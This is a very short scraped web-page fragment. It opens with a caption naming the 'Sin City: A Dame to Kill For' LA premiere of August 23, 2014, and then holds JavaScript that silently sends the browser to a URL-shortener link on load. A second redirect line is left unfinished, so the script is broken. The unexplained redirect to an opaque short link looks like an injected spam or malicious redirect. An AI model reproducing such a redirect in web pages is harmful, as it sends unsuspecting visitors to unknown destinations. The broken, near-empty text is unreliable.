
“Sin City: A Dame to Kill For” LA Premiere
August 23, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =